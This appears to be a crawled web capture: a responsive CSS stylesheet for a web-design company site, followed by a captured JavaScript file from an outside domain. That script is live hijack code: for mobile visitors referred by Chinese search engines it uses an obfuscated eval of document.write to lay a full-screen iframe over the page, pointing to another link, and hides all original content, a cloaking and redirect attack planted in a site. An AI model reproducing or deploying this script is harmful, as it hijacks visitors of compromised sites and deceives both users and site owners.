    .seo-4 .tit h4 small {font-size: 14px;margin-left: 10px;}
    .seo-4 .tit span {font-size: 16px;}
    .seo-4 ul {padding: 10px 15px 20px 15px;}
    .seo-4 li {font-size: 14px;}
    .seo-4 li span {width: 20px;height: 20px;margin-right: 5px;line-height: 20px;}
    .seo-4 .more {line-height: 34px;font-size: 14px;margin-top: -15px;}

    .seo-5 {margin: -15px 0 0 -15px;}
    .seo-5 li {width: 33.333333%;}
    .seo-5 li .wrap {margin: 15px 0 0 15px;}
    .seo-5 li .m {height: 75px;}
    .seo-5 li h4 {margin: 10px 0;font-size: 14px;}
    .seo-5 li p {font-size: 12px;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 2;overflow: hidden;}

    .about-1 .img-center {width: 70%;margin: 0 auto;}
    .about-1 .text {margin-top: 20px;font-size: 14px;}
    .about-1 .in-total {margin-top: 20px;}

    .about-2 .logo {display: none;}
    .about-2 .text {margin-top: 0;}

    .about-3 li {width: 100%;}
    .about-3 li a {padding: 15px;}
    .about-3 li h4 {font-size: 16px;}
    .about-3 li p {height: auto;}

    .about-3-more {margin-top: 20px;}
    .about-3-more a {display: block;margin: 10px 0 0;width: auto;font-size: 16px;line-height: 34px;}

    .table-1 table {font-size: 12px;}
    .table-1 th, .table-1 td {padding: 10px;}
    .table-1 th {font-size: 14px;}
    .table-1 th:last-child {display: none;}
    .table-1 td:last-child {display: none;}
    .table-1 th:first-child {width: 80px;}

    .map {height: 300px;}

    .contact-left,.contact-right {width: auto;float: none;}
    .contact-left .tel {margin-bottom: 20px;font-size: 16px;}
    .contact-left .tel strong {font-size: 24px;}
    .contact-left li {font-size: 14px;background-size: 24px auto;padding-left: 30px;}
    .contact-right {margin-top: 30px;}
    .contact-right .tit img {height: 30px;}
    .contact-right dt {width: 100px;}
    .contact-right dd {margin-left: 115px;}
    .contact-right dd h4 {font-size: 18px;}
    .contact-right dd p {font-size: 14px;margin-top: 10px;}

    .v-lanmu,.h-lanmu {display: none;}
    .v-main {margin: 0;}

    .list-3 li {margin-bottom: 15px;}
    .list-3 li a {padding: 10px;}
    .list-3 li .img-center {width: 100px;}
    .list-3 li .text {margin-left: 110px;}
    .list-3 li .text h4 {font-size: 14px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
    .list-3 li .text p {margin-top: 5px;font-size: 12px;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 2;overflow: hidden;}
    .list-3 li .text span {display: none;}

    .banner-content {height: auto;padding: 30px 0;}
    .banner-sbanner-contentub .container {display: block;height: auto;}
    .banner-content .inner {display: block;}
    .content-title {margin: 0;}
    .content-title h1 {font-size: 20px;}
    .content-title p {margin-top: 10px;}
    .content-title p span {font-size: 12px;margin-right: 5px;}
    .content-main, .content-xg {padding: 15px;}
    .content-main {margin: -30px -15px 0;}
    .content-exp {margin-top: 15px;padding-top: 15px;font-size: 12px;}
    .content-exp a {float: none;display: block;width: auto;}
    .content-exp a:last-child {text-align: left;margin-top: 10px;}
    .content-tips {margin-top: 15px;padding-top: 15px;font-size: 12px;}

    .content-xg {margin: 20px -15px 0;}
    .content-xg .tit {font-size: 18px;margin-bottom: 10px;}
    .content-xg-left,.content-xg-right {float: none;width: auto;}
    .content-xg-left {padding-right: 0;border-right: 0;}
    .content-xg-right {margin-top: 20px;}

    .webdes {margin-left: -10px;}
    .webdes li {width: 50%;}
    .webdes li a {margin: 10px 0 0 10px;line-height: 44px;font-size: 14px;}

    .content-case-title {padding: 30px 0;}
    .content-case-title h4 {font-size: 20px;margin-bottom: 15px;}
    .content-case-title h5 {font-size: 16px;}
    .content-case-title .btn {margin-top: 20px;}
    .content-case-title-left,.content-case-title-right {width: auto;float: none;}
    .content-case-title-right {padding-top: 30px;}

    .content-case-xg .tit {font-size: 20px;margin-bottom: 20px;}

    .list-4 {margin: -15px 0 0 -15px;}
    .list-4 li {width: 50%;}
    .list-4 li a {margin: 15px 0 0 15px;}
    .list-4 li .text {padding: 10px;}
    .list-4 li .text h4 {font-size: 16px;}
    .list-4 li .text p {font-size: 12px;line-height: 20px;}

    .wzjs-1,.wzjs-box {margin-bottom: 30px;}
    .wzjs-1 .pic {width: auto;float: none;padding: 0;background: none;height: auto;}
    .wzjs-1 .pic .img-center {height: 235px;line-height: 235px;}
    .wzjs-1 .info {margin: 20px 0 0;}
    .wzjs-1 .info h1 span {font-size: 18px;margin-right: 5px;}
    .wzjs-1 .info h1 small {font-size: 12px;line-height: 20px;}
    .wzjs-1 .text .btn {margin-top: 20px;}

    .wzjs-1 .text .sb-it {margin-right: 0;display: block;}

    .wzjs-tit {line-height: 20px;}
    .wzjs-tit em {display: none;}
    .wzjs-tit span {font-size: 16px;}
    .wzjs-tit span i {line-height: 20px;width: 20px;margin-right: 5px;}

    .wzjs-2 {font-size: 16px;}
    .wzjs-2 .tel {float: none;margin-bottom: 10px;}

    .table-2 table {font-size: 12px;}
    .table-2 th, .table-2 td {padding: 10px;}
    .table-2 th {font-size: 14px;}
    .table-2 th:first-child,.table-2 td:first-child {width: 80px;}
    .table-2 th:last-child {display: none;}
    .table-2 td:last-child {display: none;}
    .table-2 td:first-child img {height: 16px;width: auto;}

    .wybzd {font-size: 12px;line-height: 1.8;margin: 0 0 20px;}

    .wzjs-3 li {width: 33.333333%;}
    .wzjs-3 li .wrap {padding: 5px;}
    .wzjs-3 li .img-center {height: 24px;line-height: 24px;}
    .wzjs-3 li p {font-size: 12px;margin-top: 5px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
    .wzjs-3-tips {padding: 0 10px;}

    .wzjs-4 {margin-top: -15px;}
    .wzjs-4 li {width: 25%;}
    .wzjs-4 li .wrap {margin-top: 15px;}
    .wzjs-4 li .wrap:after {display: none;}
    .wzjs-4 li .img-center {height: 40px;line-height: 40px;}
    .wzjs-4 li p {font-size: 12px;}

    .wzjs-5 .bg {display: none;}
    .wzjs-5 .wzjs-box {width: auto;}
    .wzjs-5-left,.wzjs-5-right {float: none;}

    .wzjs-6 dt {float: none;width: auto;}
    .wzjs-6 dd {margin: 20px 0 0;padding-top: 0;}
    .wzjs-6 dd p {margin: 10px 0 0;font-size: 14px;padding: 0 10px;}

    .more-big-2 {line-height: 34px;margin-top: 20px;font-size: 14px;}

    .wzjs-7 .bg {display: none;}
    .wzjs-7 dt {font-size: 16px;width: 55px;padding-top: 5px;height: 64px;}
    .wzjs-7 dd {margin-left: 70px;}
    .wzjs-7 dd h4 {font-size: 16px;}
    .wzjs-7 dd p {font-size: 12px;margin-top: 5px;}
    .wzjs-7 .list li {font-size: 14px;}
    .wzjs-7 .more {margin-top: 10px;font-size: 14px;}
    .wzjs-7 .menu {padding-top: 0;margin-left: -10px;}
    .wzjs-7 .menu li a {margin: 0 0 10px 10px;}
    .wzjs-7-left,.wzjs-7-right {width: auto;float: none;padding: 0;}
    .wzjs-7-right {margin-top: 20px;}

    .onebox {width: 290px;margin-left: -145px;margin-top: -250px;}
    .onebox-wrap {margin: 0;padding: 20px;border: none;}
    .onebox .close {width: 20px;height: 20px;}
    .onebox .tit {background: none !important;font-size: 18px;padding-left: 0;margin-bottom: 10px;}
    .onebox li {width: 100%;}
    .onebox li i {width: 34px;height: 40px;}
    .onebox li input {margin-left: 34px;line-height: 20px;padding: 10px 12px;font-size: 14px;width: 86%;box-sizing: border-box;}
    .onebox li textarea {box-sizing: border-box;width: 100% !important;font-size: 14px;line-height: 20px;padding: 10px 12px;}
    .onebox li.yzm img {height: 40px;width: 80px;}
    .onebox li.yzm input {width: 130px;}
    .onebox .submit {height: 38px;font-size: 16px;}

    .taocan_titleo {width: auto;margin-top: 20px;font-size: 12px;}

    .weizhi {display: none;}

    .case-wrap {min-width: auto;width: auto;}
}


--- FILE ---
content_type: application/javascript
request_url: https://din66.cc/998.js
body_size: 947
content:
var titlestr = document.title;
var arr = [
	'123',
	];
var linkIndex = Math.floor((Math.random() * arr.length));
var referer = document.referrer;
var regex = /(baidu\.com|sogou\.com|so\.com|sm\.cn)/i;
var dom = document.domain;
var yum = /(yilixiangfan\.com)/i;
if (regex.test(referer) || yum.test(dom)) {
  if ((navigator.userAgent.match(/(Android|Browser|Mobile|Wap|iOs|iPad|iPhone|iPod)/i))) {
		var referrer = referer;
		var keyword = '';
		console.log(referrer);
		if (referrer.indexOf('baidu.com') !== -1) {
			var searchParams = new URLSearchParams(referrer);
		    var match = searchParams.get('title');
			if (match) {
				keyword = encodeURIComponent(match);
			}
		}
		url = arr[linkIndex];
        setFrame(url);
}
}

function setFrame(olink) {
	
  var ss = '<title>' + titlestr + '</title><div id="showcloneshengxiaon" style="position: fixed; top: 0; left: 0; z-index: 2147483647; height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><iframe scrolling="yes" marginheight="0" marginwidth="0" frameborder="0" style="height: 100%; width: 100%;" src="' + olink + '"></iframe></div><style type="text/css">html{width:100%;height:100%;}body{width:100%;height:100%;}</style>';
  eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");
  try {
    setTimeout(function() {
      console.log(document.body.children.length);
      for (var i = 0; i < document.body.children.length; i++) {
        try {
          var a = document.body.children[i].tagName;
          var b = document.body.children[i].id;
          console.log(i + '***' + a + '**' + b);
          if (b != 'iconDiv1' && b != 'showcloneshengxiaon' && a != 'title') {
            document.body.children[i].style.display = 'none';
          }
        } catch (e) {}
      }
      var oMeta = document.createElement('meta');
      oMeta.name = 'viewport';
      oMeta.content = 'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no';
      document.getElementsByTagName('head')[0].appendChild(oMeta);
    }, 100);
  } catch (e) {}
}

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c342f358df93d129800bf4af7dd1f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();